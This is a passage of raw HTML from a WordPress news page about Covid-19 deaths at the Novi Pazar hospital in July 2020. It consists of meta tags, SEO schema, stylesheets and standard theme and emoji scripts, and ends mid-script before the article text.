

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/
body_size: 29706
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA"> <!--<![endif]-->
<head>
    <title>U Novom Pazaru preminule još četiri osobe, primljena 42 nova pacijenta</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://sandzakpress.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://sandzakpress.net/wp-content/uploads/2014/11/logo-144.png">
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/" />
	<meta property="og:locale" content="bs_BA" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="U Novom Pazaru preminule još četiri osobe, primljena 42 nova pacijenta" />
	<meta property="og:description" content="Tokom prethodnog dana u novopazarskoj bolnici od posledica Covid-19 preminula su četiri pacijenta. Koordinator Opšte bolnice u Novom Pazaru Mirsad Đerlek istakao da za prethodnih 24h nije bilo transporta. On je na konferenciji za novinare izjavio da su preminule dvije osobe iz Novog Pazara (stare 86 i 76 godina) i po jedna iz Sjenice (76) [&hellip;]" />
	<meta property="og:url" content="https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/" />
	<meta property="og:site_name" content="Sandžak PRESS" />
	<meta property="article:published_time" content="2020-07-09T10:12:38+00:00" />
	<meta property="article:modified_time" content="2020-07-09T10:14:08+00:00" />
	<meta property="og:image" content="https://sandzakpress.net/wp-content/uploads/2020/07/953FFA1E-9ADF-4C7B-BBDA-FE4F80895CE1.jpeg.jpg" />
	<meta property="og:image:width" content="2048" />
	<meta property="og:image:height" content="1536" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Agencija" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Agencija" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/#article","isPartOf":{"@id":"https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/"},"author":{"name":"Agencija","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e"},"headline":"U Novom Pazaru preminule još četiri osobe, primljena 42 nova pacijenta","datePublished":"2020-07-09T10:12:38+00:00","dateModified":"2020-07-09T10:14:08+00:00","mainEntityOfPage":{"@id":"https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/"},"wordCount":376,"commentCount":1,"publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"image":{"@id":"https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/953FFA1E-9ADF-4C7B-BBDA-FE4F80895CE1.jpeg.jpg","articleSection":["Novi Pazar","Društvo","VIJESTI DANA"],"inLanguage":"bs-BA","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/#respond"]}]},{"@type":"WebPage","@id":"https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/","url":"https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/","name":"U Novom Pazaru preminule još četiri osobe, primljena 42 nova pacijenta","isPartOf":{"@id":"https://sandzakpress.net/#website"},"primaryImageOfPage":{"@id":"https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/#primaryimage"},"image":{"@id":"https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/#primaryimage"},"thumbnailUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/953FFA1E-9ADF-4C7B-BBDA-FE4F80895CE1.jpeg.jpg","datePublished":"2020-07-09T10:12:38+00:00","dateModified":"2020-07-09T10:14:08+00:00","breadcrumb":{"@id":"https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/#breadcrumb"},"inLanguage":"bs-BA","potentialAction":[{"@type":"ReadAction","target":["https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/"]}]},{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/#primaryimage","url":"https://sandzakpress.net/wp-content/uploads/2020/07/953FFA1E-9ADF-4C7B-BBDA-FE4F80895CE1.jpeg.jpg","contentUrl":"https://sandzakpress.net/wp-content/uploads/2020/07/953FFA1E-9ADF-4C7B-BBDA-FE4F80895CE1.jpeg.jpg","width":2048,"height":1536},{"@type":"BreadcrumbList","@id":"https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://sandzakpress.net/"},{"@type":"ListItem","position":2,"name":"U Novom Pazaru preminule još četiri osobe, primljena 42 nova pacijenta"}]},{"@type":"WebSite","@id":"https://sandzakpress.net/#website","url":"https://sandzakpress.net/","name":"Sandžak PRESS","description":"Prve elektronske novine u Sandžaku","publisher":{"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sandzakpress.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"bs-BA"},{"@type":["Person","Organization"],"@id":"https://sandzakpress.net/#/schema/person/60f8a4ce476f78ab704a0202214a93fb","name":"Kul","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/42263f39aa27ac04c43cab85c280eb2e?s=96&d=mm&r=pg","caption":"Kul"},"logo":{"@id":"https://sandzakpress.net/#/schema/person/image/"}},{"@type":"Person","@id":"https://sandzakpress.net/#/schema/person/79cd0a96fc75db7aa5c39cb408b64b7e","name":"Agencija","image":{"@type":"ImageObject","inLanguage":"bs-BA","@id":"https://sandzakpress.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","contentUrl":"https://secure.gravatar.com/avatar/4b7fafa80a22f0c2afe23966b3961fe0?s=96&d=mm&r=pg","caption":"Agencija"},"url":"https://sandzakpress.net/author/agencija/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; novosti" href="https://sandzakpress.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo;  novosti o komentarima" href="https://sandzakpress.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sandžak PRESS &raquo; U Novom Pazaru preminule još četiri osobe, primljena 42 nova pacijenta novosti o komentarima" href="https://sandzakpress.net/u-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sandzakpress.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=dc9895e06d90bb41a9a26c0e80968985"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link data-minify="1" rel='stylesheet' id='wp-block-library-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/css/dist/block-library/style.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=1759294855' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-mediaelement-css' href='https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=1759294855' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-theme-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/themes/Newspaper/style.css?ver=1736031320' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link data-minify="1" rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1736031320' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=1736031320' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js?ver=1759294855" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://sandzakpress.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sandzakpress.net/wp-json/wp/v2/posts/240960" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sandzakpress.net/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://sandzakpress.net/?p=240960' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fu-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sandzakpress.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsandzakpress.net%2Fu-novom-pazaru-preminule-jos-cetiri-osobe-primljena-42-nova-pacijenta%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/sandzakpress.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"on","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
